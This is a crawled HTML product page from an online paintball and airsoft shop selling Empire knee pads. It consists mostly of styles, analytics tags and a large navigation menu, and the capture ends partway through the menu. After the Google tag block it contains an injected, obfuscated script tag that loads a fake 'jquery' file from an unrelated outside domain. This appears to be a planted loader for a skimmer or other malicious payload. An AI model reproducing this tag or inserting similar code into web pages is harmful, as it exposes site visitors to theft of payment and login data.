

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/empire-paintball-knee-pads
body_size: 19891
content:
<!DOCTYPE html>
<html>
<head>
<title>Empire Knee Pads</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Empire Paintball Knee Pads" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Empire+Paintball+Knee+Pads&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1769540256688"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1769540256688" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
